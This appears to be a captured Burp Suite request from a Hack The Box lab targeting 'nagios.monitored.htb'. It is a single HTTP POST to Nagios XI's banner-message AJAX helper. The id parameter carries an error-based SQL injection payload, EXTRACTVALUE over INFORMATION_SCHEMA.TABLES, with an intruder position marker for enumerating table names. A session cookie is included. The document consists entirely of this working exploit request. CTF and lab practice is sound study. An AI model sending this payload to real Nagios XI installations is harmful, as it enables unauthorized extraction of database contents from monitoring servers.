 1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=alrl1r94ftr9c950vo2tukecuh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16 Content-Length: 162
17 Content-Type: application/x-www-form-urlencoded
18
19 action=acknowledge_banner_message&id=1 AND EXTRACTVALUE(1,concat(1, (select TABLE_NAME from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA = 'nagiosxi' LIMIT §2§,1)))